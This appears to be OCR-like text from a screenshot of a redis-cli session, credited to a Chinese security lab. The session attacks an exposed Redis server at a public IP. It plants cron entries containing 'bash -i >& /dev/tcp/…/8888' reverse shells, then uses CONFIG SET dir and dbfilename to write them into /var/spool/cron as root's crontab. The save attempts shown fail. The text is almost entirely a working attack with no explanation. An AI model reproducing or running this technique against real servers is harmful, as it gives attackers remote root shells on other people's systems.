 选择C:\Users\Aran\Desktop\cmd.exe - redis-cli.exe -h 39.104.80.230 -p 6379
# Cluster
cluster_enabled:0
# Keyspace
redis 39.104.80.230:6379> set xx "\n* * * * * bash -i >& /dev/tcp/66.42.34.224/8888 0>&1\n"
OK
redis 39.104.80.230:6379>
redis 39.104.80.230:6379> config set dir /var/spool/
OK
redis 39.104.80.230:6379> config set dbfilename root
OK
redis 39.104.80.230:6379> save
(error) ERR
redis 39.104.80.230:6379> set xx "\n* * * * * bash -i >& /dev/tcp/66.42.34.224/8888 0>&1\n"
OK
redis 39.104.80.230:6379> config set dir /var/spool/mail/
OK
redis 39.104.80.230:6379> config set dbfilename root
OK
redis 39.104.80.230:6379> save
(error) ERR
redis 39.104.80.230:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/66.42.34.224/8888 0>&1\n\n"
OK
redis 39.104.80.230:6379> set dir /var/spool/cron
OK
redis 39.104.80.230:6379> set dbfilename root
OK
redis 39.104.80.230:6379> save
(error) ERR
redis 39.104.80.230:6379>
Khan安全攻防实验室